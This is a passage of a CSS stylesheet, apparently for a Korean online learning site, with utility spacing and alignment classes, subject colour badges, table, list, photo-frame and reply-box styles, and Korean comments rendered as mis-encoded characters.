/* .png24s   { tmp:expression( setPng24scale(this) ); } browser.ie6.css 濡� ��� */

.img_fleft { *zoom:1; }
.img_fleft img { float:left; }
.img_fleft:after { content:" "; display:block; clear:both; }

dl.justify { *zoom:1; }
dl.justify dt { float:left; white-space:nowrap; }
dl.justify dd { float:right; white-space:nowrap; text-align:right; }
dl.justify dd.center { float:none; margin-left:30%; margin-right:30%; text-align:center; }
dl.justify:after { content:" "; display:block; clear:both; }



/*------------------------------------------------------------------------------
| �щ갚
|.............................................................................*/

.m0    { margin:0 !important;            }
.mt0   { margin-top:0 !important;        } /* margin-top */
.mt2   { margin-top:2px !important;      }
.mt5   { margin-top:5px !important;      }
.mt10  { margin-top:10px !important;     }
.mt15  { margin-top:15px !important;     }
.mt16  { margin-top:16px !important;     }
.mt17  { margin-top:17px !important;     }
.mt18  { margin-top:18px !important;     }
.mt20  { margin-top:20px !important;     }
.mt25  { margin-top:25px !important;     }
.mt30  { margin-top:30px !important;     }
.mt35  { margin-top:35px !important;     }
.mt40  { margin-top:40px !important;     }
.mt50  { margin-top:50px !important;     }
.mb0   { margin-bottom:0px !important;   } /* margin-bottom */
.mb3   { margin-bottom:3px !important;   }
.mb4   { margin-bottom:4px !important;   }
.mb5   { margin-bottom:5px !important;   }
.mb10  { margin-bottom:10px !important;  }
.mb15  { margin-bottom:15px !important;  }
.mb20  { margin-bottom:20px !important;  }
.mb25  { margin-bottom:25px !important;  }
.mb30  { margin-bottom:30px !important;  }
.ml5   { margin-left:5px !important;     } /* margin-left */
.ml10  { margin-left:10px !important;    }
.ml15  { margin-left:15px !important;    }
.ml20  { margin-left:20px !important;    }
.ml25  { margin-left:25px !important;    }
.ml52  { margin-left:52px !important;    }

.mr5   { margin-right:5px !important;    } /* margin-right */
.mr10  { margin-right:10px !important;   }
.mr15  { margin-right:15px !important;   }
.mr20  { margin-right:20px !important;   }
.mr25  { margin-right:25px !important;   }
.mtb2  { margin-top:2px !important; margin-bottom:2px !important; } /* margin-top margin-bottom */
.mtb5  { margin-top:5px !important; margin-bottom:5px !important; }
.mtb15 { margin-top:15px !important; margin-bottom:15px !important; }
.p0    { padding:0 !important;           } /* padding */
.pt0   { padding-top:0 !important;       }

.pt5   { padding-top:5px !important;     }
.pt10  { padding-top:10px !important;    }
.pb0   { padding-bottom:0 !important;    }
.ptb2  { padding-top:2px !important; padding-bottom:2px !important; }
.pb3   { padding-top:3px !important;     }

.ptb5  { padding-top:5px !important; padding-bottom:5px !important; }
.ptb10 { padding-top:10px !important; padding-bottom:10px !important; }
.ptb15 { padding-top:15px !important; padding-bottom:15px !important; }
.ps10  { padding-left:10px !important; padding-right:10px !important; }

.lh12  { line-height:13px; /*line-height:1.12em;*/ }
.lh13  { line-height:16px; /*line-height:1.3em;*/ }
.lh13 td { line-height:16px; /*line-height:1.3em;*/ }
.lh16px { line-height:16px; }
.indent10 { padding-left:10px; text-indent:-10px; }
.indent12 { padding-left:12px; text-indent:-12px; }
.indent16 { padding-left:16px; text-indent:-16px; }

.b0 { border:0 !important; }



/*------------------------------------------------------------------------------
| �뺣젹
|.............................................................................*/

.clear        { clear:both;  }
.fleft        { float:left;  }
.fright       { float:right; }
.fclear       { *zoom:1;     }
.fclear:after { content:" "; display:block; clear:both; }

.tleft        { text-align:left    !important; }
.tright       { text-align:right   !important; }
.tcenter      { text-align:center  !important; }
.tjustify     { text-align:justify !important; }
.breakWord    { text-align:left    !important; word-break:keep-all; word-wrap:break-word; }
.bcenter      { margin-left:auto; margin-right:auto; }

.v1           { vertical-align:-1px; }
.v2           { vertical-align:-2px; }
.v3           { vertical-align:-3px; }
.v4           { vertical-align:-4px; }
.v5           { vertical-align:-5px; }
.v6           { vertical-align:-6px; }
.v7           { vertical-align:-7px; }
.v8           { vertical-align:-8px; }
.vtop         { vertical-align:top;  }
.vmid         { vertical-align:middle; } /* �띿뒪�� �댁쇅�� �섎━癒쇳듃���� 以묒븰�뺣젹 */
.vmiddle      { vertical-align:middle; margin-bottom:2px; } /* �띿뒪�몄��� 以묒븰�뺣젹 */
.vmid_all *   { vertical-align:middle !important; }
.vbottom      { vertical-align:bottom; }

.vcenter { #position:relative; height:100%; display:table; overflow:hidden; }
.vcenter div { #position:absolute; #top:50%; display:table-cell; vertical-align:middle; }
.vcenter div p { #position:relative; #top:-50%; }

img.bullet { height:16px; margin-right:5px; vertical-align:-4px; }



/*------------------------------------------------------------------------------
| 湲�瑗�
|.............................................................................*/

.cSunday  { color:#e23d5f; } /*�쇱슂��*/
.cSatday  { color:#40acb6; } /*�좎슂��*/
.gray0    { color:#ccc !important; }
.gray1    { color:#777 !important; }
.gray2    { color:#666 !important; }
.gray3    { color:#39322e !important; }
.list_re    { color:#39322e; font-size:14px;!important; }
.point1, .point1 td { color:#2782c5 !important; }
.point2, .point2 td { color:#fa687b !important; }
.point3, .point3 td { color:#bd8a8f !important; }
.point4, .point4 td { color:#b24c57 !important; }
.point5, .point5 td { color:#018d8c !important; }
.point6, .point6 td { color:#46b519 !important; }
.point7, .point7 td { color:#2892ce !important; }
.Npoint0 {color:#2782c5 !important;}

a.gray1_link { color:#888; }
a.gray1_link:hover { color:#fa687b !important; }

.f07       { font-size:7px !important; }
.f10       { font-size:10px !important; }
.f11       { font-size:11px !important; }
.f12       { font-size:12px !important; }
.f13       { font-size:13px !important; }
.f14       { font-size:14px !important; }
.f16       { font-size:16px !important; }
.bold      { font-weight:bold; }
.normal    { font-weight:normal !important; }
.ls-1      { letter-spacing:-1px; }
.ls-2      { letter-spacing:-2px; }
small      { font:11px gulim; }
small.eng  { font:bold 9px/1.5em Verdana; letter-spacing:0; }

/* 怨쇰ぉ蹂� 諛곌꼍�� */
.bgLec01   { color:#fff; height:24px; padding:0 3px 2px; background:#f28267 url('/images/_icon/subjbg_k.gif') center  no-repeat; } /* 援�뼱 */
.bgLec02   { color:#fff; height:24px; padding:0 3px 2px; background:#678cf2 url('/images/_icon/subjbg_m.gif') center  no-repeat; } /* �섑븰 */
.bgLec03  { color:#fff; height:24px; padding:0 3px 2px; background:#8a67f2 url('/images/_icon/subjbg_so.gif') center  no-repeat; } /* �ы쉶/��궗 */
.bgLec04  { color:#fff; height:24px; padding:0 3px 2px; background:#4ec24f url('/images/_icon/subjbg_sci.gif') center  no-repeat; }/* 怨쇳븰 */
.bgLec05  { color:#fff; height:24px; padding:0 3px 2px; background:#f78f08 url('/images/_icon/subjbg_en.gif') center  no-repeat; } /* �곸뼱 */
.bgLec06   { color:#fff; background-color:#8aadd2; } /* �쇱닠 */
.bgLec07   { color:#fff; background-color:#84c5d3; } /* 湲고� */
.bgLec08   { color:#fff; background-color:#c6b19c; } /* 援�궗 */
.bgLec09   { color:#fff; height:24px; padding:0 3px 2px; background:url('/images/_icon/subjbg_ar.gif') center  no-repeat; } /* �꾨뜒  */
.bgLec10   { color:#fff; background-color:#d26b92; } /* 湲곗닠쨌媛���*/
.bgLec11   { color:#fff; background-color:#d26b92; } /* 湲곗닠쨌媛���*/
.bgLec12   { color:#fff; background-color:#d688b3; } /* �쒕Ц */
.bgLec13   { color:#fff; background-color:#8ea3c3; } /* �뚯븙 */
.bgLec14   { color:#fff; background-color:#bd9172; } /* 誘몄닠 */
.bgLec15   { color:#fff; background-color:#56a2b2; } /* 泥댁쑁 */
.bgLec16   { color:#fff; background-color:#88a78a; } /* 以묎뎅�� */
.bgLec17   { color:#fff; background-color:#88a78a; } /* �쇰낯�� */
.bgLec18   { color:#fff; background-color:#b89c9a; } /* 而댄벂�� */
.bgLec19   { color:#fff; background-color:#b89c9a; } /* �뺣낫 */
.bgLecAll  { color:#fff; background-color:#D28A8A; } /* 怨듯넻 */
.bgSchool1 { color:#fff; background-color:#80b577; } /* 以�1 */
.bgSchool2 { color:#fff; background-color:#8c89c7; } /* 以�2 */
.bgSchool3 { color:#fff; background-color:#bf7fcb; } /* 以�3 */


/*------------------------------------------------------------------------------
| ���댄�
|.............................................................................*/

h1.title { padding:0 0 7px 8px; margin-bottom:20px; border-bottom:1px solid #e0e0e0; }
h1.title img { vertical-align:-2px; }
h1.title span { margin-left:8px; padding-left:8px; color:#888; border-left:1px solid #ddd; font-weight:normal; font-size:11px; }
h2.title { padding-left:8px; margin-top:25px; margin-bottom:10px; }
h2.nc { color:#156cb4; font-size:14px; }
h2.nc2 { color:#e46223; font-size:14px; margin-left:-7px; }


h2.title img { vertical-align:middle; }
h3.title { padding:2px 0 8px 18px; margin:15px 0 0 10px; color:#2782c5; background:url('/images/_icon/blt_ac1s.gif') no-repeat; font-weight:bold; }

h2.main { margin-top:20px; margin-bottom:7px; }
h2.main img { vertical-align:middle; }
h2.book1 { height:25px; padding:9px 0 0 10px; color:#0c4c80; background:#e8ecf4; font: 16px/100% gulim; border-bottom:1px solid #e0e0e0}
h2.book1 img { vertical-align:-4px; }
h2.book2 {padding-bottom:5px; border-bottom:1px solid #adadad; font:bold 14px/110% gulim }
h2.book2 span { color:#b24c57; }
h3.tit01 { padding:10px 10px 8px 20px; color:#2782c5; background:#f3f3f3 url('/images/_icon/blt_ar4s.gif') 8px 50% no-repeat; }
h3.tit02 { padding:2px 0 8px 18px; color:#2782c5; background:url('/images/_icon/blt_ac1s.gif') no-repeat; font-weight:bold; }
h3.tit03 { padding:2px 0 8px 15px; margin-top:20px; color:#2782c5; background:url('/images/_icon/blt_ar2p.gif') 7px 4px no-repeat; font:bold 12px/100% gulim; }

h1.popup { padding:0 0 5px 2px; margin-bottom:10px; border-bottom:1px solid #adadad; font:bold 14px/17px gulim; /*font:bold 14px/1.2em gulim;*/ }
h2.popup { padding-left:10px; margin:20px 0 6px; color:#994851; font-weight:bold; }

h1.scMam { margin-bottom:20px; } /*�섎컯�⑤쭣*/



/*------------------------------------------------------------------------------
| 釉붾┸
|.............................................................................*/

.blt_ac1s  { padding-left:15px; background:url('/images/_icon/blt_ac1s.gif') 0 -1px no-repeat; }
.blt_ar1g  { padding-left:10px; background:url('/images/_icon/blt_ar1g.gif') 0 3px no-repeat; }
.blt_ar1p  { padding-left:10px; background:url('/images/_icon/blt_ar1p.gif') 0 3px no-repeat; }
.blt_ar2g  { padding-left:10px; background:url('/images/_icon/blt_ar2g.gif') 0 3px no-repeat; }
.blt_ar2p  { padding-left:10px; background:url('/images/_icon/blt_ar2p.gif') 0 3px no-repeat; }
.blt_ar3g  { padding-left:10px; background:url('/images/_icon/blt_ar3g.gif') 0 3px no-repeat; }
.blt_ar3p  { padding-left:10px; background:url('/images/_icon/blt_ar3p.gif') 0 3px no-repeat; }
.blt_ar4s  { padding-left:10px; background:url('/images/_icon/blt_ar4s.gif') 0 2px no-repeat; }
.blt_ar5g  { padding-left:10px; background:url('/images/_icon/blt_ar5g.gif') 0 2px no-repeat; }
.blt_ar6g  { padding-left:10px; background:url('/images/_icon/blt_ar6g.gif') 0 1px no-repeat; }
.blt_ne1r  { padding-left: 7px; background:url('/images/_icon/blt_ne1r.gif') 0 40% no-repeat; }
.blt_ne1s  { padding-left: 7px; background:url('/images/_icon/blt_ne1s.gif') 0 40% no-repeat; }
.blt_se1r  { padding-left:10px; background:url('/images/_icon/blt_se1r.gif') 0 4px no-repeat; }
.blt_se2g  { padding-left: 7px; background:url('/images/_icon/blt_se2g.gif') 0 3px no-repeat; }
.blt_se2p  { padding-left:10px; background:url('/images/_icon/blt_se2p.gif') 0 3px no-repeat; }
.blt_se2s  { padding-left:10px; background:url('/images/_icon/blt_se2s.gif') 0 3px no-repeat; }
.blt_vl1g  { padding-left: 5px; background:url('/images/_icon/blt_vl1g.gif') 0 0 no-repeat; }
.blt_plus  { padding-left:11px; background:url('/images/_icon/blt01_plus.gif' ) 0 50% no-repeat; }
.blt_minus { padding-left:11px; background:url('/images/_icon/blt01_minus.gif') 0 50% no-repeat; }
.blt_check { padding-left:11px; background:url('/images/_icon/blt01_check.gif') 0 50% no-repeat; }
.blt_excla { padding-left:15px; background:url('/images/_icon/exclamation.gif') 0 -1px no-repeat; }
.blt_enter { padding-left:15px; background:url('/images/_icon/reply2.gif') 0 3px no-repeat; }

span.member1 { padding-left:15px; background:url('/images/_icon/member1.gif') 0 2px no-repeat; display:inline-block; }
span.member2 { padding-left:15px; background:url('/images/_icon/member2.gif') 0 2px no-repeat; display:inline-block; }
span.member3 { padding-left:15px; background:url('/images/_icon/member3.gif') 0 2px no-repeat; display:inline-block; }
span.mtype11 { padding-left:15px; background:url('/images/_icon/member1.gif') 0 2px no-repeat; display:inline-block; }
span.mtype12 { padding-left:15px; background:url('/images/_icon/member2.gif') 0 2px no-repeat; display:inline-block; }
span.mtype13 { padding-left:15px; background:url('/images/_icon/member3.gif') 0 2px no-repeat; display:inline-block; }
span.mtype14 { padding-left:30px; background:url('/images/_icon/mtype1_04.gif') 0 0 no-repeat; display:inline-block; }

/* 2011-01-18 �꾩쁺�� 異붽� | �쒖옉 */
span.member0 { padding-left:15px; background:url('/images/_icon/member1.gif') 0 2px no-repeat; display:inline-block; }
span.memberA { padding-left:15px; background:url('/images/_icon/member2.gif') 0 2px no-repeat; display:inline-block; }
span.memberG { padding-left:15px; background:url('/images/_icon/member3.gif') 0 2px no-repeat; display:inline-block; }
span.mtype10 { padding-left:15px; background:url('/images/_icon/member1.gif') 0 2px no-repeat; display:inline-block; }
span.mtype1A { padding-left:15px; background:url('/images/_icon/member2.gif') 0 2px no-repeat; display:inline-block; }
span.mtype1G { padding-left:15px; background:url('/images/_icon/member3.gif') 0 2px no-repeat; display:inline-block; }
/* 2011-01-18 �꾩쁺�� 異붽� | �� */



/*------------------------------------------------------------------------------
| �뚯씠釉�
|.............................................................................*/

/* �붾퀎�숈뒿怨꾪쉷�� */
table.calendar1 tbody td { height:70px; padding:6px; vertical-align:top; }
table.calendar1 tbody td h6 { border-bottom:1px solid #ebe8ea; text-align:left; font:bold 11px/17px gulim; }
table.calendar1 tbody td h6 span { padding-left:10px; color:#46b519; }
table.calendar1 tbody td div.state { margin:8px 0 0 10px; font-size:11px; line-height:16px; text-align:left; }

/* 踰붿슜 �뚯씠釉� */
table.tbl01 { width:100%; border-top:2px solid #d2d2d2; }
table.tbl01 thead th { padding:7px 0 3px; border-bottom:1px solid #e5e1e3; background:#f6f6f6 url('/images/_box/tbl01.gif') right top no-repeat; letter-spacing:-1px;font-weight:normal; }
table.tbl01 thead th.last { background-image:none; }
table.tbl01 tbody th { padding:8px 0 4px; border:solid #e5e1e3; border-width:0 1px 1px 0; background:#f6f6f6; letter-spacing:-1px; }
table.tbl01 tfoot td { padding:8px 0 4px; border:solid #e5e1e3; border-width:0 1px 1px 0; background:#f6f6f6; letter-spacing:-1px; }
table.tbl01 tbody td { padding:8px 0 4px; border-bottom:1px solid #e5e1e3; background:#fff; text-align:center; }
table.tbl01 tbody td.reply { background:#fff url('/images/_icon/reply1.gif') 60% 10px no-repeat; }
table.tbl01 tbody td.replySubj { padding-left:50px; background:#fff url('/images/_icon/reply1.gif') 20px 53% no-repeat; text-align:left; }
table.tbl01 tbody td.bdRight { border-right:1px solid #e5e1e3; }
table.tbl01 tbody td table th,
table.tbl01 tbody td table td { padding:0; }
table.tbl01.t01view { table-layout:fixed; } /* �쎄린,�곌린 �뚯씠釉� */
table.tbl01.t01view tbody th { padding-left:25px; text-align:left; }
table.tbl01.t01view tbody td { padding-left:12px; text-align:left; }

table.tbl02 { width:100%; border-top:2px solid #d2d2d2; }
table.tbl02 thead th { padding:7px 0 3px; border:1px solid #e5e1e3; background:#f6f6f6; letter-spacing:-1px; }
table.tbl02 tbody th { padding:8px 0 4px; border:1px solid #e5e1e3; background:#f6f6f6; letter-spacing:-1px; }
table.tbl02 tbody td { padding:8px 0 4px; border:1px solid #e5e1e3; background:#fff; text-align:center; }
table.tbl02 tbody td.reply { background:#fff url('/images/_icon/reply1.gif') 60% 50% no-repeat; }
table.tbl02 tbody td table th,
table.tbl02 tbody td table td { padding:0; }

/* 踰붿슜 �뚯씠釉� 怨듯넻 */
table.tbl_sub1 { border-top:1px solid #e5e1e3; }
table.tbl_sub2 { position:relative; border:2px solid #D2D2D2; border-bottom-color:#888; }
table.tbl_sub3 tbody th,
table.tbl_sub3 tbody td { font-size:11px; padding:2px 0 0; }

table.tdPadd4 tbody td { padding-top:4px; padding-bottom:4px; }
table.tdPadd8 tbody td { padding-top:8px; padding-bottom:8px; }
table.tdPadd15 tbody td { padding-top:15px; padding-bottom:15px; }
table.tdPaddNbtm15 tbody td { padding-top:15px; } /*援먮「�� 由ъ뒪�� �꾨옒 �⑤뵫�놁빊*/
table.tdPadd20 tbody td { padding-top:20px; padding-bottom:20px; }

table tbody td.bgOk,
table tbody tr.bgOk td { background-color:#fff5e2; }
table tbody td.bgBlue { background-color:#f7fefb; }
table tbody td.bgGray,  table tbody tr.bgGray  td { background-color:#f6f6f6; }
table tbody td.bgPoint, table tbody tr.bgPoint td { color:#2782c5; background-color:#fef9f9; }
table tbody th.lineTop, table tbody tr.lineTop th,
table tbody td.lineTop, table tbody tr.lineTop td { border-top:2px solid #D2D2D2; }

table tbody th.tdLeft,
table tbody td.tdLeft { padding-left:10px !important; padding-right:10px !important; text-align:left !important; }

div.tdLeft {
padding-left:10px !important;
padding-right:10px !important;
text-align:left !important;
background-color:#f7fefb;
border-bottom:1px solid #e5e1e3;}

table tbody td.tdRight,th.tdRight { padding-right:10px !important; text-align:right !important; }
table tbody td.tdCont { padding:15px !important; text-align:justify !important; }
table tbody td.tdPadd2 { padding-top:2px !important; padding-bottom:2px !important; }
table tbody td.tdPadd4 { padding-top:4px !important; padding-bottom:4px !important; }
table tbody td.tdMoney { padding-right:10px !important; text-align:right !important; }
table tbody td.tdMoney em { width:60px; display:inline-block; }
table tbody td.tdMoney input { vertical-align:-2px; }
table tbody td.tdGrap1 { width:302px; *width:306px; padding:0; background:url('/images/myPage/grap01_bg.gif') 1px 0 !important; text-align:left; }
table tbody td.tdGrap1 em { height:12px; background:url('/images/myPage/grap01_bar.gif'); display:block; }



/*------------------------------------------------------------------------------
| 由ъ뒪��
|.............................................................................*/

div.listLec1 { width:100%; *zoom:1; overflow:hidden; }
div.listLec1 ul { width:110%; line-height:110%; }
div.listLec1 ul li { float:left; width:210px; padding:10px; margin-right:14px; border:2px solid #eaeaea; background:#fff; }
div.listLec1:after { content:" "; display:block; clear:both; }

div.listTeacher1 { width:100%; *zoom:1; overflow:hidden; }
div.listTeacher1 ul { width:105%; }
div.listTeacher1 ul li { float:left; width:120px; margin:10px 32px 0 0; text-align:center; }

dl.listETest1 dt { float:left; width:30px; margin-top:3px; color:#222; font:bold 14px gulim; }
dl.listETest1 dd { margin-left:30px; margin-bottom:30px; }

ul.list01 { line-height:16px; /*line-height:1.45em;*/}
ul.list01 li { padding-left:7px; background:url('/images/_icon/blt_ne1s.gif') 0 6px no-repeat; }
ul.list01 li.noblt { background:none; }
ul.list02 { line-height:18px; /*1.5em;*/ }
ul.list02 li { padding:4px 0 2px; border-bottom:1px dashed #dedede; }
ul.list02 li em { float:right; }
ul.list03 { color:#bd8a8f; line-height:17px; /*1.4em;*/ }
ul.list03 li { padding-left:7px; background:url('/images/_icon/blt_ne1r.gif') 0 6px no-repeat; }
ul.list03 li b { color:#af3c5b; }
ul.list04 { line-height:16px; /*line-height:1.45em;*/ }
ul.list04 li em { float:right; clear:right; }

ol.list41 { list-style:decimal; margin:5px 0; }
ol.list41 li { margin-left:24px; text-align:justify; }

dl.list51 { line-height:16px; /*1.45em*/; }
dl.list51 dt, dl.list51 dd, dl.list51 .dot {margin-left:40px; padding:6px 0 3px 8px; background:url('/images/_icon/blt_ne1s.gif') 0 12px no-repeat; border-bottom:1px #dedede; }
dl.list51 dt { border-bottom-style:solid; }
dl.list51 dd { border-bottom-style:dashed; }
dl.list51_submain { line-height:18px; }
dl.list51_submain dd { padding-top:4px; padding-bottom:2px; background-position:0 11px; }
dl.list51_submain dd a { color:#888; }
dl.list51_submain dd a:hover { color:#fa687b; text-decoration:none; }

dl.list52 { line-height:20px; /*1.45em*/; }
dl.list52 dt { padding-left:7px; margin:15px 0 5px; color:#2782c5; background:url('/images/_icon/blt_ne1r.gif') 0 7px no-repeat; font-weight:bold; }
dl.list52 dt:first-child { margin-top:0; }
dl.list52 dd { padding-left:17px; background:url('/images/_icon/blt_ba1g.gif') 10px 7px no-repeat; font-size:11px; }

dl.list53 { line-height:20px; /*1.45em*/; }
dl.list53 dt { padding-left:15px; margin-top:10px; margin-bottom:3px; color:#2782c5; background:url('/images/_icon/blt_ac1s.gif') 0 2px no-repeat; font-weight:bold; }
dl.list53 dt:first-child { margin-top:0; }
dl.list53 dd { padding-left:7px; margin-left:15px; background:url('/images/_icon/blt_ne1s.gif') 0 7px no-repeat; }

.list_fleft { *zoom:1; }
.list_fleft li { float:left; margin-right:5px; }
.list_fleft:after { content:" "; display:block; clear:both; }
.list_fleft_sub1 li { margin-right:0; }



/*------------------------------------------------------------------------------
| 諛뺤뒪
|.............................................................................*/

.bod1_top { border-top:1px solid #e5e1e3; }
.bod1_lft { border-left:1px solid #e5e1e3; }
.bod1_rit { border-right:1px solid #e5e1e3; }
.bod1_btm { border-bottom:1px solid #e5e1e3; }

.bod2_top { border-top:1px solid #666 !important; }
.bod2_lft { border-left:1px solid #666 !important; }
.bod2_rit { border-right:1px solid #666 !important; }
.bod2_btm { border-bottom:1px solid #666 !important; }

.new_box { border:1px solid #c1c6c8 !important; }

img.book1 { width:90px; height:120px; /*border:1px solid #d6d6d6;*/ } /* 援먯옱�ъ쭊 */

/* 媛뺤궗 �ъ쭊 */
span.tcPhoto1 { position:relative; display:inline-block; }
span.tcPhoto1 span { position:absolute; top:0; left:0; width:318px; height:238px; display:block; color:red; font-weight:bold; border:1px solid #d6d6d6; }
span.tcPhoto1_hover span { width:316px; height:236px; border:2px solid #2782c5 ; }

span.tcPhoto2 { position:relative; display:inline-block; }
span.tcPhoto2 em { position:relative; width:119px; height:119px; display:block; overflow:hidden; }
span.tcPhoto2 em img { position:relative; top:0; left:-68px; width:256px; height:192px; }
span.tcPhoto2 span { position:absolute; top:0; left:0; width:118px; height:118px; display:block; color:red; font-weight:bold; border:1px solid #d6d6d6; }
span.tcPhoto2_hover span { width:116px; height:116px; border:2px solid #2782c5; }

span.tcPhoto3 { position:relative; display:inline-block; }
span.tcPhoto3 em { position:relative; width:119px; height:89px; display:block; overflow:hidden; }
span.tcPhoto3 em img { position:relative; top:0px; left:-36px; width:192px; height:144px; }
span.tcPhoto3 span { position:absolute; top:0; left:0; width:118px; height:88px; display:block; color:red; font-weight:bold; border:1px solid #d6d6d6; }
span.tcPhoto3_hover span { width:116px; height:86px; border:2px solid #2782c5; }

span.tcPhoto4 { position:relative; display:inline-block; }
span.tcPhoto4 em { position:relative; width:59px; height:59px; display:block; overflow:hidden; }
span.tcPhoto4 em img { position:relative; top:0px; left:-50px; width:160px; height:120px; }
span.tcPhoto4 span { position:absolute; top:0; left:0; width:58px; height:58px; display:block; color:red; font-weight:bold; border:1px solid #d6d6d6; }
span.tcPhoto4_hover span { width:56px; height:56px; border:2px solid #2782c5; }

/* 70% 異뺤냼 */
span.tcPhoto5 { position:relative; width:139px; height:139px; display:inline-block; }
span.tcPhoto5 em { position:relative; width:139px; height:139px; display:block; overflow:hidden; }
span.tcPhoto5 em img { position:relative; top:0px; left:-42px; width:224px; height:168px; }
span.tcPhoto5 samp { position:absolute; top:0; left:0; width:138px; height:138px; border:1px solid #d6d6d6; display:block; overflow:hidden; }
span.tcPhoto5 samp dfn { position:absolute; bottom:0; left:0; width:100%; padding:4px 0 1px; color:#888; border-top:1px solid #d6d6d6; background:#f9f9f9; text-align:center; font-style:normal; display:block; }
span.tcPhoto5 samp dfn b { color:#666; }
span.tcPhoto5 samp.on { width:136px; height:136px; border:2px solid #2782c5; }
span.tcPhoto5 samp.on dfn { width:135px; padding:5px 0 0 5px; color:#fff; background:#2782c5; border-top:0; font:11px/13px gulim; text-align:left; }

span.tcPhoto6 { position:relative; display:inline-block; }
span.tcPhoto6 em { position:relative; width:183px; height:115px; display:block; overflow:hidden; }
span.tcPhoto6 em img { position:relative; top:0px; left:0; width:224px; height:168px; }

span.tcPhoto7 { position:relative; width:230px; height:100px; background:#fff; line-height:13px; display:inline-block; }
span.tcPhoto7 em { position:relative; width:229px; height:99px; display:block; overflow:hidden; }
span.tcPhoto7 em img { position:relative; top:5px; left:-50px; width:192px; height:144px; }
span.tcPhoto7 samp { position:absolute; top:0; left:0; width:218px; height:88px; padding:10px 10px 0 0; color:#888; border:1px solid #d6d6d6; text-align:right; display:block; }
span.tcPhoto7 samp span.name { height:18px; padding:4px 8px 0 0; color:#888; background-position:right top; background-repeat:no-repeat; letter-spacing:-1px; display:inline-block; }
span.tcPhoto7 samp span.name b { color:#222; }
span.tcPhoto7 samp span.subj a { width:110px; color:#888; margin-top:5px; font-size:11px; word-break:keep-all; word-wrap:break-word; display:inline-block; }
span.tcPhoto7 samp span.subj a:hover { color:#fa687b; }
span.tcPhoto7 img.go { position:absolute; right:10px; bottom:10px; }

/* tcPhoto5 蹂�寃� 65% 異뺤냼 */
span.tcPhoto8 { position:relative; width:129px; height:129px; display:inline-block; }
span.tcPhoto8 em { position:relative; width:129px; height:129px; display:block; overflow:hidden; }
span.tcPhoto8 em img { position:relative; top:0px; left:-39px; width:208px; height:156px; }
span.tcPhoto8 samp { position:absolute; top:0; left:0; width:128px; height:128px; border:1px solid #d6d6d6; display:block; overflow:hidden; }
span.tcPhoto8 samp dfn { position:absolute; bottom:0; left:0; width:100%; padding:4px 0 1px; color:#888; border-top:1px solid #d6d6d6; background:#f9f9f9; text-align:center; font-style:normal; display:block; }
span.tcPhoto8 samp dfn b { color:#666; }
span.tcPhoto8 samp.on { width:126px; height:126px; border:2px solid #2782c5; }
span.tcPhoto8 samp.on dfn { width:120px; padding:5px 5px 0 5px; color:#fff; background:#2782c5; border-top:0; font:11px/13px gulim; text-align:left; }

/* �댁엫�좎깮�� */
span.tcPhoto21 { position:relative; display:inline-block; }
span.tcPhoto21 em { position:relative; width:159px; height:211px; display:block; overflow:hidden; }
span.tcPhoto21 em img { position:relative; top:0px; left:0px; width:160px; height:212px; }
span.tcPhoto21 span { position:absolute; top:0; left:0; width:158px; height:210px; display:block; color:red; font-weight:bold; border:1px solid #d6d6d6; }
span.tcPhoto21_hover span { width:156px; height:208px; border:2px solid #2782c5; }

span.tcPhoto22 { position:relative; display:inline-block; } /* 85% */
span.tcPhoto22 em { position:relative; width:129px; height:109px; display:block; overflow:hidden; }
span.tcPhoto22 em img { position:relative; top:0px; left:-3px; width:136px; height:181px; }
span.tcPhoto22 span { position:absolute; top:0; left:0; width:128px; height:108px; display:block; color:red; font-weight:bold; border:1px solid #d6d6d6; }
span.tcPhoto22_hover span { width:126px; height:106px; border:2px solid #2782c5; }

span.tcPhoto23 { position:relative; display:inline-block; } /* 45% */
span.tcPhoto23 em { position:relative; width:57px; height:57px; display:block; overflow:hidden; }
span.tcPhoto23 em img { position:relative; top:0px; left:-7px; width:72px; height:96px; }
span.tcPhoto23 span { position:absolute; top:0; left:0; width:56px; height:56px; display:block; color:red; font-weight:bold; border:1px solid #d6d6d6; }
span.tcPhoto23_hover span { width:54px; height:54px; border:2px solid #2782c5; }

/* 由ы뵆 */
div.boxReply1 { margin:20px 0; *zoom:1; }
div.boxReply1 .b0head { background:url('/images/_box/boxReply.gif') top left no-repeat; }
div.boxReply1 .b0tail { background:url('/images/_box/boxReply.gif') bottom left no-repeat; }
div.boxReply1 .b0wrap { background:url('/images/_box/boxReply.mid.gif') bottom left repeat-y; }
div.boxReply1 .b0head em { padding-bottom:5px; margin-left:5px; background:url('/images/_box/boxReply.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
div.boxReply1 .b0tail em { padding-bottom:5px; margin-left:5px; background:url('/images/_box/boxReply.gif') bottom right no-repeat; font-size:0px; line-height:100%; display:block; }
div.boxReply1 .b0body { padding-right:5px; margin-left:5px; background:url('/images/_box/boxReply.mid.gif') bottom right repeat-y; padding-bottom:0px; }
div.boxReply1 .b0body ul { padding:10px 25px; background:#f9f9f9; }
div.boxReply1 .b0body ul li { padding-left:7px; background:url('/images/_icon/blt_se1r.gif') 0 8px no-repeat; }
div.boxReply1 .b0body ul li b { width:75px; padding-top:2px; color:#994e58; vertical-align:top; display:inline-block; }
div.boxReply1 .b0body ul li img { vertical-align:top; }
div.boxReply1 .b0body ul li input[type=text] { width:520px; }
div.boxReply1 .b0body ul li .bytes { text-align:right; font-size:11px; padding-right:65px; }
div.boxReply1 .b0body ul li.alert { padding-top:2px; font-size:11px; }
div.boxReply1 .b0body ul li.alert u { color:#fe7e25; text-decoration:none; }
div.boxReply1 .b0body dl { padding:15px 10px 10px; }
div.boxReply1 .b0body dl dt { padding:8px 0 4px; color:#cd502f; }
div.boxReply1 .b0body dl dt span.name { display:inline-block; }
div.boxReply1 .b0body dl dt img { margin-right:10px; vertical-align:-4px; }
div.boxReply1 .b0body dl dd { padding:0 20px 6px; border-bottom:1px dashed #dadada; text-align:justify; }
div.boxReply1 .b0body dl dd em { float:right; }
div.boxReply1 .paging1 { padding-bottom:5px; }

/* �볤��� �볤��� �덈뒗 由ы뵆 */
div.boxReply2 { line-height:20px; *zoom:1; } /* margin:20px 0;  */
div.boxReply2 .b0head { background:url('/images/_box/boxReply.gif') top left no-repeat; }
div.boxReply2 .b0tail { background:url('/images/_box/boxReply.gif') bottom left no-repeat; }
div.boxReply2 .b0wrap { background:url('/images/_box/boxReply.mid.gif') bottom left repeat-y; }
div.boxReply2 .b0head em { padding-bottom:5px; margin-left:5px; background:url('/images/_box/boxReply.gif') top right no-repeat; font-size:0px; line-height:100%; display:block; }
